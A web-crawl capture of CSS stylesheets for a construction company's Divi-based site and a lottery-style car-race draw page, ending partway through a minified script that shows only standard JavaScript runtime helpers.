                align-self: end;

                & * {
                    color: white;
                }
            }

            .timeline-date {
                h3 {
                    font-size: 30px;
                    letter-spacing: -1px;
                    line-height: 1.33;
                    font-weight: 500;
                    margin: 0;
                }
            }

            .timeline-title {
                h2 {
                    color: #fff;
                    font-size: 60px;
                    line-height: normal;
                    margin-bottom: 2.125rem;
                    letter-spacing: -2px;
                    font-weight: 500;
                    margin: 0;
                }
            }

            .timeline-content {
                p {
                    font-size: 17px;
                    letter-spacing: -.5px;
                    line-height: 27px;
                    font-family: 'Apercu Pro Regular', Helvetica, Arial, Lucida, sans-serif;
                }
            }

            .next-slide {
                border: 1px solid #ffad5b;
                color: #fff;
                padding-left: 28px;
                padding-right: 28px;
                margin-right: 22.625rem;
                width: 131px;
                height: 50px;
                align-items: center;
                border-radius: 30px;
                cursor: pointer;
                display: inline-flex;
                overflow: hidden;
                position: relative;
                touch-action: manipulation;
                transition: background-color .3s ease-in-out;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
                background-color: transparent!important;
                margin-top: 40px;
                outline: 0!important;
                -webkit-appearance: button;
                background: 0 0;
                text-transform: none;
                font-family: inherit;
                font-size: 100%;
                line-height: 1.15;
                text-align: center;
                /* padding-block-start: 2px;
                padding-block-end: 3px;
                padding-inline-start: 6px; */
                letter-spacing: normal;
                word-spacing: normal;
                text-indent: 0px;
                text-shadow: none;

                &:active {
                    border: 1px solid #ffad5b;

                    .text {
                        color: #ffad5b;
                    }

                    .right-arrow {
                        transform: translateX(5px);

                        .line {
                            background-color: #ffad5b;
                        }

                        .pointer {
                            border-bottom-color: #ffad5b;
                            border-right-color: #ffad5b;
                        }
                    }
                }

                .text {
                    font-size: 14px;
                    text-transform: uppercase;
                    transform: translateY(1px);
                    transition: color .3s ease-in-out;
                    white-space: nowrap;
                    color: white;
                    cursor: pointer;
                    -webkit-user-select: none;
                }

                .right-arrow {
                    margin-left: 10px;
                    height: 6px;
                    min-width: 30px;
                    position: relative;
                    transition: transform .3s ease-in-out;
                    color: white;

                    .line {
                        background: #fff;
                        height: 1px;
                        position: absolute;
                        right: 0;
                        top: 50%;
                        transform: translateY(-50%);
                        width: 100%;
                    }

                    .pointer {
                        border-bottom: 1px solid #fff;
                        border-right: 1px solid #fff;
                        height: 6px;
                        position: absolute;
                        right: 0;
                        top: 50%;
                        transform: translateY(-50%) rotate(-45deg);
                        width: 6px;
                    }
                }
            }
        }
    }

    .timeline-sidedot-nav {
        position: absolute;
        right: 3.125rem;
        top: 50%;
        transform: translateY(-50%);
        z-index: 9;

        .timeline-sidedot {
            background: #d5dade;
            cursor: pointer;
            height: 9px;
            margin: 10px 0;
            transition: background .3s ease-in-out;
            width: 9px;

            &.active {
                background: #ffad5b;
            }
        }
    }
}

@media (max-width: 768px) {
    .timeline-sidedot-nav {
        display: none;
    }

    .iti-timeline {
        position: relative;

        .timeline-categories {
            width: 100%;
            padding: 0px;
            margin: 0px;
            height: 20px;
            top: 16rem;
            right: 0px;
            left: 0px;

            .timeline-categories-container {
                display: flex;
                flex-direction: row;
                align-items: center;
                justify-content: center;
                gap: 1.5rem;
            }
        }
        
        .timeline-container {
            align-items: flex-end;
            background: #141446;
            display: flex;
            flex-direction: row;
            justify-content: center;
            width: 100%;
            min-height: none;
            max-width: 100% !important;
            padding: 0px !important;
            margin: 0px !important;

            .timeline-item {
                .timeline-bg-image,
                .timeline-bg-gradient {
                    bottom: 0;
                    left: 0;
                    position: absolute !important;
                    top: 0;
                    width: 100%;
                    margin: 0px;
                    padding: 0px;
                }

                .timeline-bg-image {
                    /* overflow-y: hidden; */
                    bottom: auto;
                    font-size: 0;
                    height: 17.8125rem;
                    max-width: 100%;
                    width: 100%;
                    z-index: 6;
                }

                .timeline-bg-gradient {
                    background: linear-gradient(0deg, #141446, rgba(20, 20, 70, 0));
                    height: 17.875rem;
                    width: 100%;
                    z-index: 7;
                }

                .timeline-date,
                .timeline-title,
                .timeline-content {
                    min-width: 375px;
                    text-align: center;
                    margin-right: 0px;
                    width: 100%;
                    padding: 0px 3.5rem;
                }

                .timeline-date {
                    margin-top: 27rem;
                }

                .next-slide {
                    right: 50%;
                    margin-right: calc(-131px / 2);
                }
            }
        }
    }
}

@media (max-width: 500px) {
    .iti-timeline .timeline-container .timeline-item .timeline-date h3 {
        font-size: 17px;
        letter-spacing: -.5px;
        line-height: 1.18;
    }
}
/* 
.iti-timeline .timeline-container:first-child {
    visibility: visible !important;
} */

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-webinar-form.css
body_size: 977
content:

/* left side */
.iti-webinar {
    .webinar-text-divider {
        width: 54px;
        border-top: 2px solid #00c2c2;
        margin: 1.6rem 0rem 1.6rem 0rem;
    }
    h1 {
        font-size: 60px !important;
        letter-spacing: -2.5px;
        line-height: 1;
    }
    .date {
        color: #445666;
    }
    .webinar-wysiwyg {
        font-family: "Apercu Pro Light", Helvetica, Arial, Lucida, sans-serif;
        p {
            font-size: 17px;
            color: #445666;
        }
    }
}

/* right side */
.iti-webinar-form {
    display: flex;
    flex-direction: column;
    background: #00c2c2;
    padding: 1.75rem 3.4375rem 2.5rem;



    h2 {
        font-family: "Apercu Pro Regular";
        color: #141446;;
        /* font-size: 48px; */
        letter-spacing: -1px;
        line-height: 40px;
        margin-bottom: 1.25rem;
    }

    div {
        color: #445666;
        margin-bottom: 2rem;
        display: flex;
        flex-direction: column;
        label {
            margin-bottom: .5rem;
        }
        input[type="text"], input[type="email"] {
            background: #fff;
            border: 1px solid rgba(115,133,145,.3);
            border-radius: 3px;
            font-family: "Apercu Prro Regular";
            letter-spacing: -.5px;
            line-height: 1.59;
            padding: .5rem 0rem .5rem .6rem;
            width: 100%;
        }
        input[type="text"]:focus, input[type="email"]:focus {
            outline-offset: .2rem;
            outline-width: 1px;
            outline-color: rgba(0,0,0, .8);
            outline-style: solid;
        }
    }

    .webinar-error {
        color: black;
        margin: .5rem 0rem .5rem;
    }

    

    button {
        display:inline-block;
        cursor: pointer;
        font-family: "Apercu Pro Medium";
        font-size: calc(10 * 1px + (14 - 10)/ (1440 - 375) * (100vw - 375 * 1px));
        text-transform: uppercase;
        transition: color .3s ease-in-out;
        white-space: nowrap;
        transition: all .3s ease-out;
        background-color: #2d1e73;
        border: 1px solid #2d1e73;
        color: #fff;
        border-radius: 30px;
        padding-left: calc(20 * 1px + (28 - 20)/ (1440 - 375) * (100vw - 375 * 1px));
        padding-right: calc(20 * 1px + (28 - 20)/ (1440 - 375) * (100vw - 375 * 1px));
        height: calc(40 * 1px + (50 - 40)/ (1440 - 375) * (100vw - 375 * 1px));

        span {
            height: 6px;
            margin-left: calc(15 * 1px + (10 - 15)/ (1440 - 375) * (100vw - 375 * 1px));
            min-width: 30px;
            position: relative;
            transition: transform .3s ease-in-out;
            .line {
                background: #fff;
                height: 1px;
                position: absolute;
                right: 0;
                top: 50%;
                transform: translateY(-50%);
                width: 100%;
            }
            .arrow {
                border-bottom: 1px solid #fff;
                border-right: 1px solid #fff;
                height: 6px;
                width: 6px;
                position: absolute;
                right: 0;
                top: 50%;
                transform: translateY(-50%) rotate(-45deg);
            }
        }
    }

    button:active {
        color: #2d1e73;
        background: white;
        border: 1px solid #2d1e73;

    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-wysiwyg.css
body_size: 350
content:
.iti-wysiwyg {
    margin-top: 80px;
    margin: 0 auto;
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    max-width: 893px;
    font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;

    h1, h2, h3, h4, h5 {
        font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif !important;
        font-weight: 500;
        margin: 1em auto;
    }

    h1 {
        font-size: 60px;
        letter-spacing: -2.5px;
        line-height: 1;
    }


    h2 {
        color: #2d1e73;
        font-size: 48px;
        letter-spacing: -2px;
        line-height: 1;
        margin: 1em auto;
    }

    h3 {
        font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;
        font-size: 30px;
        letter-spacing: -1px;
        line-height: 1.33;
        margin: 1em auto;
    }

    p {
        font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif !important;
        margin: 1em auto;
        line-height: 1.6;
        color: #445666;
        font-size: 17px;
        letter-spacing: -.5px;
    }

    ul {
        padding-left: 3rem;
        margin: 1em auto;
        color: #445666;

        li {
            p {
                margin: 0px;
            }
        }
    }

    sup {
        font-size: 75%;
        bottom: 0.3rem;
    }

    tr:first-child td {
        border-top: 1px solid #738591;
    }

    td {
        color: #445666;
        border: 1px solid #738591;
        padding: .625rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-video.css
body_size: 541
content:
.iti-video {
    .et_pb_row {
        .et_pb_column {
            display: flex;
            justify-content: center;
            align-items: center;

            .player {
                text-align: center;
                box-sizing: border-box;
        
                &.large {
                    width: max(800px, min(1250px, 80vw));
                }
        
                &.medium {
                    width: max(700px, min(900px, 60vw));
                }
        
                iframe {
                    margin: 0 auto;
                    border: none;
                    vertical-align: center;
                }
            }
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/style.css
body_size: 1508
content:
/*
 Theme Name:     ITI Divi
 Theme URI:      https://www.infotechinc.com/
 Description:    Divi Child Theme
 Author:         Infotech, Inc.
 Author URI:     https://www.infotechinc.com
 Template:       Divi
 Version:        1.0.0
*/


/* =Theme customization starts here
------------------------------------------------------- */
:root {
    --iti-under-text-height: 102px;
    --desktop: 1400px;
    --tablet: 1000px;
    --mobile: 768px;
    --tablet-max: calc(var(--desktop) - 1);
    --mobile-max: calc(var(--tablet) - 1);
}

.container {
    max-width: 1320px;
}

body {
    font-family: Apercu-Medium;
}

sup {
    font-size: 75% !important;
    bottom: .3rem !important;
}

h1 > sup {
    letter-spacing: -2.5px;
    font-size: 50% !important;
    bottom: 1.6rem !important;
}


.headline, .headline h2 {
    color: #2d1e73;
    font-size: 3rem;
    font-weight: 500;
    letter-spacing: -2px;
    line-height: 1.04;
    text-align: center;
    width: 100%;
}

.custom-module sup {
    font-size: 18px !important;
    top: -42px !important;
}

div#footer-info a {
    padding: 0;
    /* Remove padding */
    margin: 0px auto;
    /* Remove margins */
    padding-left: 15px;
}


/** Override the Standard Width **/
.et_pb_row {
    max-width: 1440px;
}

/* Transparent background + white text on navbar (for use with tout marquee) */
.transparent-nav-dark {
    box-shadow: none !important;
    a {
        color: white !important;
    }
    color: white important;
    background: none !important;
    img {
        filter: brightness(0) invert(1);
    }
}
@media screen and (max-width < var(--tablet-max)) {
    /* nav breakpoint fix todo */
}


.is-mosaic {
    .is-color-block-row {
        min-height: 360px;
        max-height: 500px;
        padding: 0px !important;
    
        .is-color-grid-row-item {
            margin: 0px;
            height: 100%;
            min-width: 25%;
            padding: 1.75rem 2.1875rem;
            h2 {
    
                box-sizing: border-box;
                letter-spacing: -1px;
                line-height: calc(30 * 1px + (40 - 30)/ (1440 - 375) * (100vw - 375 * 1px));
                padding-bottom: 1.8125rem;
                padding-top: 2.9375rem;
                font-size: calc(20 * 1px + (30 - 20)/ (1440 - 375) * (100vw - 375 * 1px));
            }
        }
    }
    
    .before-text-effect::before {
        content: '7,400';
        font-size: 5rem;
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        color: rgba(84, 45, 255, 0.1);
    }
    
    .white-text {
        color: white !important;
    }
}

.iti-button-link {
    /* word-break:keep-all; */
    display: inline-block;
    font-size: 14px;
    border: 1px solid #0074e8;
    padding: .8rem 1.8rem;
    text-transform: uppercase !important;
    border-radius: 20rem;
    background: white;
    color: #2d1e73;
    transition: all .3s ease-in-out;

    .link-arrow {
        display: flex;
        align-items: center;

        .line {
            height: 1px;
            width: 40px;
            border-bottom: 1px solid #2d1e73;
        }
        .arrow {
            /* background: red; */
            height: 10px;
            width: 10px;
            transform: rotate(45deg);
            border-top: 1px solid #2d1e73;
            border-right: 1px solid #2d1e73;

            /* border-color: #2d1e73; */
            position: relative;
            z-index: 999999;
            left: -10px;
        }
    }
}

.iti-button-link:hover {
    color: #2d1e73;
    transition: all .3s ease-in-ot;
}

.iti-solid-button {
    font-size: 12px;
    border-radius: 20rem !important;
}

/* some util classes */

.top-gap-sm {
    margin-top: 2rem !important;
}

.overlay {
    background: rgba(20,20,70,.55);
}

/** Top Nav Stuff **/
#top-menu li li {
    padding: 0 10px;
    margin: 0;

    a {
        padding: 2px 10px;
    }
}
#top-menu.nav li ul li.current-menu-item a,
#top-menu.nav li.menu-item ul.sub-menu a {
    font-size: 15px !important;
    font-variant: normal !important;
    letter-spacing: -0.3px !important;
}


--- FILE ---
content_type: text/css
request_url: https://jn1680.com/webapp/js/lib/video/jisuft_video/css/style.css
body_size: 2316
content:
body {
	font-family: "Microsoft YaHei",  微软雅黑, STXihei, 华文细黑, serif, Georgia, "Times New Roman";
	color: #fff;
}

.container {
	width: 1334px;
	height: 870px;
	margin: 0 auto;
	overflow: hidden;
	position: fixed;
	
}

.header {
	/*height: 114px;*/
	height:90px;
	background:#0000CC url(../images/top_header.png);
	/*background:#2e81ff;*/
	position:relative;
}

.logo {
	position: absolute;
	top: 20px;
	left: 39px;
}

.position {
	position: absolute;
	top: 15px;
	left: 290px;
}
.positm {
	float: left;
	width: 64px;
	height: 64px;
	margin-right: 5px;
}

.positm { background: url('../images/numbersprite.png') no-repeat top left; width: 64px; height: 64px;  } 

.num1 { background-position: 0 0; } 
.num2 { background-position: 0 -64px; } 
.num3 { background-position: 0 -128px; } 
.num4 { background-position: 0 -192px; } 
.num5 { background-position: 0 -256px; } 
.num6 { background-position: 0 -320px; } 
.num7 { background-position: 0 -384px; } 
.num8 { background-position: 0 -448px; } 
.num9 { background-position: 0 -512px; } 
.num10 { background-position: 0 -576px; } 


.scenary {
	height: 170px;
	position: relative;
}

.scenaryitm {
	position: absolute;
	left: -1334px;
}

.road {
	height: 520px;
	position: relative;
}

.roadani {
	position: absolute;
	width: 1334px;
	height: 520px;
	top: 0;
	left: 0;
	overflow: hidden;
}

.roaditm {
	position: absolute;
	top: 0;
	left: -1300px;
}

.flag {
	position: absolute;
	bottom: 0;
	left: -150px;
}

.car1, .car2, .car3, .car4, .car5, .car6, .car7, .car8, .car9, .car10 {
	position: absolute;	
	transition: top .4s;
}
.soundbox{
	display: none;
}

.car1 {
	top: -11px;
	left: 1209px;
}

.car2 {
	top: 22px;
	left: 1199px;
}

.car3 {
	top: 61px;
	left: 1187px;
}

.car4 {
	top: 104px;
	left: 1174px;
}

.car5 {
	top: 153px;
	left: 1159px;
}

.car6 {
	top: 204px;
	left: 1144px;
}

.car7 {
	top: 254px;
	left: 1128px;
}

.car8 {
	top: 312px;
	left: 1110px;
}

.car9 {
	top: 370px;
	left: 1091px;
}

.car10 {
	top: 435px;
	left: 1072px;
}

.roadstart {
	position: absolute;
	top: 0;
	left: 960px;
	display: block;
}
.roadstart>img{
	opacity: 0.3;
}
.wheel1a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel1b {
	position: absolute;
	left: 124px;
	top: 20px;
	display: none;
}

.wheel2a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel2b {
	position: absolute;
	left: 128px;
	top: 20px;
	display: none;
}

.wheel3a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel3b {
	position: absolute;
	left: 133px;
	top: 22px;
	display: none;
}

.wheel4a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel4b {
	position: absolute;
	left: 135px;
	top: 23px;
	display: none;
}

.wheel5a {
	position: absolute;
	left: 36px;
	top: 24px;
	display: none;
}

.wheel5b {
	position: absolute;
	left: 149px;
	top: 23px;
	display: none;
}

.wheel6a {
	position: absolute;
	left: 39px;
	top: 27px;
	display: none;
}

.wheel6b {
	position: absolute;
	left: 159px;
	top: 26px;
	display: none;
}

.wheel7a {
	position: absolute;
	left: 39px;
	top: 32px;
	display: none;

}

.wheel7b {
	position: absolute;
	left: 166px;
	top: 31px;
	display: none;
}

.wheel8a {
	position: absolute;
	left: 42px;
	top: 31px;
	display: none;

}

.wheel8b {
	position: absolute;
	left: 172px;
	top: 31px;
	display: none;
}

.wheel9a {
	position: absolute;
	left: 44px;
	top: 33px;
	display: none;

}
@-webkit-keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
}  
@keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
} 
@-webkit-keyframes twinkling2{ 
    0%{  
        opacity:0.3;
        width: 130%;
        top: 0;                
    }  
    100%{  
        opacity:0.8;
        width: 138%;
        top: 32;              
    }  
}  
@keyframes twinkling2{   
    0%{  
        opacity:0.3;         
        width: 130%;
        top: 0; 
    }  
    100%{  
        opacity:0.8;             
        width: 138%;
        top: 32;   
    }  
} 
.wheel9b {
	position: absolute;
	left: 182px;
	top: 32px;
	display: none;
}

.wheel10a {
	position: absolute;
	left: 4%;
	top: 10%;
	display: none;
	width: 100%;
}
.wheel10a img{
	width: 138%;
	animation: twinkling 0.01s  ease-in-out  infinite ;
}
.wheel10b{
	position: absolute;
	left: -5%;
	top: 11%;
	width: 100%;
	display: none;
}
.wheel10b img{
	width: 138%;
	animation: twinkling2 0.05s  ease-in infinite ;
}
.trafficlight {
	position: absolute;
	top: 185px;
	left: 340px;
	/*background-image: url(../images/trafficlight.png);*/
	width: 636px;
	height: 128px;
}
.soundBox{
	float: right;
	margin-top: 0;
	line-height: 0;
	margin-right: 25px;
}
.soundBox>button{
	width:50px;
	height: 50px;
	outline: none;
	border:0;
	background: url(../images/on.png);
}
.soundBox>button.off{
	background: url(../images/off.png);
}
.redlight {
	position: absolute;
	left: 377px;
	top: -32px;
	display: none;
}

.yellowlight {
	position: absolute;
	left: 179px;
	top: -32px;
	display: none;
}

.greenlight {
	position: absolute;
	left: -23px;
	top: -33px;
	display: none;
}

.countdownnum {
	font-family: 'DS-Digital';
	position: absolute;
	top: -99px;
	left: 115px;
	font-size: 120px;
	line-height: 80px;
	color: #fff;
	widht: 200px;
	text-align: right;
	width: 308px;
	height: 87px;
}

.countdownnum2 {
	font-family: 'DS-Digital';
	position: absolute;
	top: -72px;
	left: 433px;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	widht: 200px;
	text-align: left;
	width: 90px;
	height: 63px;
}

.currentdraw {
	position: absolute;
	left: 1055px;
	top: 20px;
	font-size: 27px;
	width: 265px;
	height: 51px;
	line-height: 51px;
}

#currentdrawid {
	font-family:arial;
}

.footer {
	height: 90px; /*140px*/
	width: 100%;
	/*background-color: #2e81ff;*/
	background: url(../images/bg-bottom.jpg);
	position: absolute;
	font-size: 28px;
	top: 780px;
}

.footer1 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	white-space: nowrap
}

.footer1_1 {
	
	float: left;
	width: 70px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer1_2 {
	
	float: left;
	width: 250px;
	margin-left: 10px;
	margin-top: 16px;
	line-height: 28px;
	font-family: arial;
}

.footer2 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.footer2_1 {
	
	float: left;
	width: 120px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer2_2 {
	float: left;
	margin-left: 15px;
	margin-top: 7px;
	width: 55px;
	height: 55px;
	text-align: center;
	line-height: 55px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #00BAFF;
	/*background: -moz-linear-gradient(top,  #0191de 0%, #09418b 100%);
	background: -webkit-linear-gradient(top,  #0191de 0%,#09418b 100%);
	background: linear-gradient(to bottom,  #0191de 0%,#09418b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0191de', endColorstr='#09418b',GradientType=0 );*/

}

.footer3 {
	margin-top: 6px;
	margin-left: 10px;
	width: 505px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.flashlight {
	width: 100%;
	height: 639px;
	background-color: #fff;
	position: absolute;
	top: 114px;
	display: none;
}
/*
@media screen and (orientation:portrait) {
	.footer {
		display: block;
	}
}
 landscape 
@media screen and (orientation:landscape) {
	.footer {
		display: none;
	}
}
*/

.wind {
	position: absolute;
	top: -5px;
	left: -25px;
	display: none;
}
.flame {
	position: absolute;
	display: none;
	height: 15px;
	width: 20%;
	bottom: 15%;
	right: -18%;
}
.flame img{
	width: 100%;
	height: auto !important;
	animation: twinkling 0.05s  ease-in infinite ;
}
.page1 {
	display: block;
}

.resultpage {
	width: 1334px;
	height: 690px;
	display: none;	
	position: relative;
	background-image:url(../images/resultbg.jpg);
}

.resultitm {
	position: absolute;
	opacity: 0;
    filter: alpha(opacity=0); /* For IE8 and earlier */
}
.result1 {
	top: 80px;
	left: 568px;
	
}

.result2 {
	left: 173px;
	top: 107px;
}

.result3 {
	left: 960px;
	top: 121px;
}

.resultcar1 {
	top: 328px;
	left: 395px;
}

.resultcar2 {
	top: 287px;
	left: 81px;
}

.resultcar3 {
	top: 291px;
	left: 859px;
}
	


--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/js/pixel.js
body_size: 23002
content:
/*! For license information please see pixel.js.LICENSE.txt */
(()=>{var t,e,r={851:(t,e,r)=>{function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,c=[],s=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;s=!1}else for(;!(s=(n=i.call(r)).done)&&(c.push(n.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(t,e)||i(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){if(t){if("string"==typeof t)return a(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t){if("object"!=n(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=n(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(){"use strict";l=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),c=new I(n||[]);return i(a,"_invoke",{value:E(t,r,c)}),a}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var p="suspendedStart",v="suspendedYield",m="executing",y="completed",g={};function b(){}function w(){}function x(){}var _={};f(_,c,(function(){return this}));var S=Object.getPrototypeOf,O=S&&S(S(j([])));O&&O!==r&&o.call(O,c)&&(_=O);var k=x.prototype=b.prototype=Object.create(_);function M(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,c,s){var u=h(t[i],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,c,s)}),(function(t){r("throw",t,c,s)})):e.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return r("throw",t,c,s)}))}s(u.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===m)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=L(c,n);if(s){if(s===g)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=h(e,r,n);if("normal"===u.type){if(o=n.done?y:v,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=h(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function j(e){if(e||""===e){var r=e[c];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return w.prototype=x,i(k,"constructor",{value:x,configurable:!0}),i(x,"constructor",{value:w,configurable:!0}),w.displayName=f(x,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,f(t,u,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},M(P.prototype),f(P.prototype,s,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(d(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M(k),f(k,u,"Generator"),f(k,c,(function(){return this})),f(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=j,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(F),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return 